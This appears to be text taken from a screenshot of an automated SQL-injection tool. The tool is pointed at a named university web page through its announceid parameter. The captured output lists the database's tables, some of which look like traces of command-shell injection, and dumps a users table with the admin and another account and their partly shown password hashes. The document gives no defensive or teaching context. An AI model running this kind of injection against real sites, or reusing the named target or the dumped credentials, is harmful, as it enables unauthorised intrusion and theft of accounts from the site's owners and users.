 Target: http://fec.sicnu.edu.cn/announceDetail.aspx?announceid=69
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
JJCollege
dtproperties
tClass
tConfig
tAnnounce
tUsers
D99_Tmp
D99_REG
D99_CMD
tLinks
tTeachers
tNews
uname realname pwd purview
admin y8xas4oeGzz... 0
xhb y8xas4oeGzz... 1